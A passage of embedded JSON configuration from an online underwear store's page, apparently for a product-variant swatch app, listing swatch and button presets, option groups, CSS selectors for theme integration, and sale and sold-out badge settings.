Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151008,"name":"Womens Bikini Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151009,"name":"Womens B Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151013,"name":"Brief Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383946,"name":"$5\/Pair","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":65133,"name":"PRINT","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":206318,"name":"Grab Bag Option","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":65130,"name":"Jogger Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383945,"name":"$4\/Pair","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383944,"name":"PRINTED DESIGNS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16099,"name":"Pack Size","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151010,"name":"Cut","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151011,"name":"Underwear Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383943,"name":"SOLID COLORS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27281,"name":"Mens Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":183105213,"name":"MicroModal BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16098,"name":"Print","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2767952780,"name":"WarriorMesh BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268077,"name":"COTTON SOFTER THAN COTTON FABRIC","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151003,"name":"Boxer Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151004,"name":"Shirt Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16095,"name":"Pack","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":206320,"name":"Item","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16096,"name":"Color","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16094,"name":"Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1485545":{"id":1485545,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2.5px","border_width":"1px","button_shape":null,"margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"43306":{"id":43306,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_2","migrated_to":11.39,"border_space":"2.5px","border_width":"1px","margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"43302":{"id":43302,"name":"Old swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"80px","height":"80px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"swatch_size":"70px","border_space":"0px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":null,"display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"43301":{"id":43301,"name":"Old swatches - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"36px","height":"36px","arrow_mode":"mode_2","migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1485542":{"id":1485542,"name":"Old buttons - Mobile","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"grey-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"43308":{"id":43308,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"43307":{"id":43307,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"43300":{"id":43300,"name":"Old buttons - Desktop","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"grey-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"43299":{"id":43299,"name":"Old button - Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_2","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1485543":{"id":1485543,"name":"Old swatches - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"36px","height":"36px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"43309":{"id":43309,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"arrow_mode":"mode_2","border_width":"2px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1485548":{"id":1485548,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"arrow_mode":"mode_0","button_size":null,"border_width":"2px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1485547":{"id":1485547,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1485546":{"id":1485546,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1485544":{"id":1485544,"name":"Old swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"80px","height":"80px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"0px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":null,"display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1485541":{"id":1485541,"name":"Old button - Mobile","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_2","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"43303":{"id":43303,"name":"Old dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"products"},"43304":{"id":43304,"name":"Old dropdowns","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"collections"},"43305":{"id":43305,"name":"Old swatch in dropdown","params":{"swatch_size":"41px","preview_type":"variant_image","display_label":true,"display_price":false,"display_style":"block","stock_out_type":"none","background_size":"cover","background_position":"top","display_variant_label":false},"assoc_view_type":"swatch_drop_down","apply_to":"products"}},
        "storefront_key": "0c963645fff22cc888f39311132ec533",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "${{ amount_no_decimals }}",
        "data_url_source": "",
        "published_theme_setting": "30321",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"center","enable":true,"swatch_location":"After image","switch_on_hover":false,"preselect_variant":false,"current_template":"product"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":true,"default_preset":43299,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront"},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":false,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"116265910424":66649,"120599609496":66649,"122631520408":66649,"122804863128":74,"127015551128":66649,"127032787096":66649,"127076565144":30321,"129038155989":30321,"132656169173":30321,"134013452501":30321,"141744570581":30321,"118192079000":66649,"120209604760":66649,"121151783064":66649,"121245073560":66649,"129038188757":30321,"130390655189":30321,"130667249877":30321,"130733277397":30321,"134363873493":30321},
        "theme_settings": {"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" 